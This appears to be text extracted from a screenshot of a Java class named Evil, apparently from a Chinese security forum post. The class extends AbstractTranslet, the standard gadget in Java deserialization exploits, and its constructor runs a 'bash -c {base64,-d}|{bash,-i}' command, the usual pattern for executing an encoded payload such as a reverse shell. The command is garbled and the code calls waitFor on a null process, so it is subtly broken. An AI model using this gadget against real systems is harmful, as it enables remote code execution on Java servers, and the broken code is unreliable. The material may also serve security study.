 import ...
1 usage
public class Evil extends AbstractTranslet {
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
public Evil() throws Exception {
Process p = null;
try {
Runtime.getRuntime().exec( command: "bash -c {base64, -d}|{bash, -i}");
p.waitFor();
} catch (Exception e) {
e.printStackTrace();
}
}
}
先知社区